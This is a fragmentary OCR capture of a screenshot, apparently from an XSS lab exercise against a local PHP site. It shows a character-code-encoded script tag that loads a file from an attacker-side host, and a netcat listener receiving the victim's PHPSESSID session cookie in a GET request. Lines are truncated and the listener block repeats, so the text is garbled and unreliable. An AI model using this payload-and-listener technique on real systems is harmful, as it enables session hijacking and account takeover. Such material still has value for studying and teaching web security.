 192.168.35.158/gxzy-happyvacation/teacher.php?id=pj25v1vc1b44lca417k1snpq9e
ources Network Performance Memory Application Security Audits HackBar Edi
Filter Default levels ▼
14,105,112,116,32,115,114,99,61,39,104,116,116,112,58,47,47,49,57,50,46,49,54,56,46,51,
,62)
.158/upload/56b6f09c50bfb4706563cdf3463a6cc3.txt'>)</script>"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
Accept: text/html,application/xhtml+xml,applica
9
Referer: http://192.168.35.158/gxzy-happyvacati
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;
Connection: close
^C sent 0, rcvd 584
@localhost:~$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [144.34.200.151] from
GET /PHPSESSID=pj25v1vc1b44lca417k1snpq9e HTTP/
Host :8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
Accept: text/html,application/xhtml+xml,applica
9
Referer: http://192.168.35.158/gxzy-happyvacati
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;
Connection: close
^C sent 0, rcvd 584
@localhost:~$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [144.34.200.151] from
GET /PHPSESSID=pj25v1vc1b44lca417k1snpq9e HTTP/
Host: :8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
Accept: text/html,application/xhtml+xml,applica
9
Referer: http://192.168.35.158/gxzy-happyvacati
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;
Connection: close